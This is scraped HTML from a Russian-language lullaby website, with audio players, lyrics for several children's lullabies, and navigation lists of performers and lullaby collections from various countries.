<audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4961</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3716</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" 